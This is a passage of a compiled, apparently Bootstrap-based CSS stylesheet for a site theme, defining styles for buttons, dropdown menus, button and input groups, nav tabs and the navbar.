  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn .fa,
.kbutton .fa {
  margin: 0 3px;
}
.btn:focus,
.kbutton:focus,
.btn:active:focus,
.kbutton:active:focus,
.btn.active:focus,
.kbutton.active:focus,
.btn.focus,
.kbutton.focus,
.btn:active.focus,
.kbutton:active.focus,
.btn.active.focus,
.kbutton.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
}
.btn:hover,
.kbutton:hover,
.btn:focus,
.kbutton:focus,
.btn.focus,
.kbutton.focus,
.btn.active,
.kbutton.active,
.btn.selected,
.kbutton.selected {
  color: white;
  background: #000000;
  text-decoration: none;
}
.btn:active,
.kbutton:active,
.btn.active,
.kbutton.active {
  outline: 0;
  background-image: none;
}
.btn.disabled,
.kbutton.disabled,
.btn[disabled],
.kbutton[disabled],
fieldset[disabled] .btn,
fieldset[disabled] .kbutton {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
  pointer-events: none;
}
a.btn.disabled,
a.kbutton.disabled,
fieldset[disabled] a.btn,
fieldset[disabled] a.kbutton {
  pointer-events: none;
}
.btn.jmodedit:hover > span,
.kbutton.jmodedit:hover > span,
.btn.jmodedit:focus > span,
.kbutton.jmodedit:focus > span,
.btn.jmodedit:active > span,
.kbutton.jmodedit:active > span {
  transform: rotateX(0deg) translateY(0px);
  -o-transform: rotateX(0deg) translateY(0px);
  -moz-transform: rotateX(0deg) translateY(0px);
  -webkit-transform: rotateX(0deg) translateY(0px);
  -ms-transform: rotateX(0deg) translateY(0px);
}
#style_switcher_form .btn,
#style_switcher_form .kbutton {
  color: #ffffff;
}
.btn-warning {
  background: #fbb450;
  color: #ffffff;
}
.btn-warning:hover {
  background: #f89406;
  color: #ffffff;
}
.btn-danger {
  background: #ee5f5b;
  color: #374046;
}
.btn-danger:hover {
  background: #bd362f;
  color: #ffffff;
}
.btn-success {
  background: #62c462;
  color: #374046;
}
.btn-success:hover {
  background: #51a351;
  color: #ffffff;
}
/* .btn-info {
  background: @btn-info-bg;
  color: @btn-color;
  &:hover {
    background: @btn-info-highlight-background;
    color: @btn-default-hover-color;
  }
} */
.btn-inverse {
  background: #444444;
  color: #374046;
}
.btn-inverse:hover {
  background: #222222;
  color: #ffffff;
}
/* .btn-default {
  .button-variant(@btn-default-color; @btn-default-bg; @btn-default-border);
}
.btn-primary {
  .button-variant(@btn-primary-color; @btn-primary-bg; @btn-primary-border);
}
// Success appears as green
.btn-success {
  .button-variant(@btn-success-color; @btn-success-bg; @btn-success-border);
}
// Info appears as blue-green
.btn-info {
  .button-variant(@btn-info-color; @btn-info-bg; @btn-info-border);
}
// Warning appears as orange
.btn-warning {
  .button-variant(@btn-warning-color; @btn-warning-bg; @btn-warning-border);
}
// Danger and error appear as red
.btn-danger {
  .button-variant(@btn-danger-color; @btn-danger-bg; @btn-danger-border);
}
 */
.btn-link {
  color: #cca876;
  font-weight: normal;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #000000;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 0;
}
.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 24px;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #cca876;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 24px;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:focus {
  z-index: 3;
}
/* 
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  .input-lg();
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  .input-sm();
} */
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #9b9b9b;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #dddddd;
  border-radius: 0;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 0;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 0;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before,
.nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav:before,
.nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 0;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #cca876;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  margin-bottom: 24px;
}
.nav-tabs > li {
  float: left;
  margin: 0px 20px 10px 0px;
}
.nav-tabs > li > a {
  font-size: 14px;
  line-height: 24px;
  border-bottom: 3px solid #ffffff;
}
.nav-tabs > li > a:hover {
  background: transparent;
  color: #cca876;
  border-bottom: 3px solid #cca876;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #cca876;
  background-color: transparent;
  border-bottom: 3px solid #cca876;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #cca876;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before,
.navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
.navbar:before,
.navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 768px max) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: -1px;
  margin-bottom: -1px;
}
.navbar-form input,
.navbar-form textarea,
.navbar-form select,
.navbar-form .help-inline,
.navbar-form .uneditable-input,
.navbar-form .input-prepend,
.navbar-form .input-append {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
}
.navbar-form .hide {
  display: none;
}
@media (max-width: 768px max) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: -1px;
  margin-bottom: -1px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
@media (max-width: 768px max) {
